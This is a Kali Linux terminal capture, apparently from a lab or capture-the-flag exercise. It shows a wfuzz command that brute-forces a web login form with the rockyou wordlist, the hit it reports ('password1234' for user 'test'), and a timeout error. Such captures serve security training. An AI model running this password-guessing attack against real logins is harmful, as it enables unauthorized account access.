 ┌──(kali㉿kali)-[~]
└─$ wfuzz -c -z file,/usr/share/wordlists/rockyou.txt -u http://me.foomegahost.com/include/login.php -d "username=test&password=FUZZ" --hh 135 --efield r
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz
's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://me.foomegahost.com/include/login.php
Total requests: 14344392
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000015827:   302        1 L      10 W       160 Ch      "password1234 | POST /include/login.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Wfuzz/3.1.0
Host: me.foomegahost.com
username=test&password=password1234"
Total time: 0
Processed Requests: 17303
Filtered Requests: 17302
Requests/sec.: 0
 /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:78: UserWarning:Fatal exception: Pycurl error 28: Operation timed out after 120302 milliseconds with 0 bytes received
┌──(kali㉿kali)-[~]